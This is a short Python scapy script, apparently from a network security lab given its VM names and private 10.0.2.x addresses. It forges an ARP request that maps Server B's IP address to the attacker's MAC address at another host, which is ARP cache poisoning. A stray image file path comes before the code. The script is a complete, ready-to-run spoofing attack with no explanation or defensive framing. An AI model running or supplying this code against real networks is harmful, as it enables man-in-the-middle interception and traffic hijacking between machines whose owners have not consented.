 #!/usr/bin/python3
from scapy.all import *
VM_Server_A_IP = "10.0.2.4"
VM_Server_A_MAC = "08:00:27:b2:83:85"
Server_B_IP = "10.0.2.5"
Attacker_MAC = "08:00:27:b0:9f:e7"
print ("Sending spoofed arp request...")
ether = Ether()
ether.dst = VM_Server_A_MAC
ether.src = Attacker_MAC
arp = ARP()
arp.psrc = Server_B_IP
arp.hwsrc = Attacker_MAC
arp.pdst = VM_Server_A_IP
arp.op = 1
frame = ether/arp
sendp(frame)